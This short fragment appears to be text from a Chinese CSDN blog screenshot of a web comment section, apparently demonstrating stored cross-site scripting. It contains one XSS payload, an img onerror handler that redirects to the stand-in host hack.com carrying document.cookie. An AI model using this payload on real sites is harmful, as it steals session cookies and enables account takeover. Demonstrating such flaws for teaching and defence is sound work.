 按热度排序 按时间排序
<img src="notfound.png" onerror="location.href='http://hack.com/?
cookie='+document.cookie'">
发表
评论
表情 同时转发到我的动态
桐生一馬_Official LV5 ♥YUI 23 NO.
032176
CSDN @狸猫&角羊